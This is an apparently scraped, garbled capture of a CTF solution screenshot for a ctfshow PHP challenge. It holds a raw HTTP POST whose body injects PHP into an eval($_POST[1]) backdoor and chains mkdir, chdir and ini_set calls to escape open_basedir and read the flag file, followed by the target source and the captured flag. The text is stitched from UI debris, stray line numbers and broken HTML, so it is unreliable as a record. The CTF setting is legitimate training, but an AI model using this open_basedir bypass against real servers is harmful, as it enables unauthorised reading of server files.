 show/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 183
0 Origin:
http://566b3bb9-1b2c-4d7d-9483-807f55ee064e.challenge.ctf.
show
1 Connection: close
2 Cookie: UM_distinctid=
180500f15de581-06dfb1171f6d008-4c3e2c73-144000-180500f15df
490
3 Upgrade-Insecure-Requests: 1
4
5 1=mkdir("s");
6 chdir('s');
7 ini_set('open_basedir','..');
8 chdir('..');
9 chdir('..');
20 chdir('..');
21 chdir('..');
22 ini_set('open_basedir','/');
23 echo file_get_contents("ctfshowflag");
Search...
0 matches
one
<span style="color: #0000BB">0</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">highlight_file
<span style="color: #007700">(</span>
<span style="color: #0000BB">__FILE__</span>
<span style="color: #007700">);<br />
<br />
eval(</span>
<span style="color: #0000BB">$_POST</span>
<span style="color: #007700">[</span>
<span style="color: #0000BB">1</span>
<span style="color: #007700">]);<br />
<br />
<br />
</span>
11 </span>
12 </code>
ctfshow{ddcce781-9b4a-43af-85f7-8218abb3d1f1}
13
Search...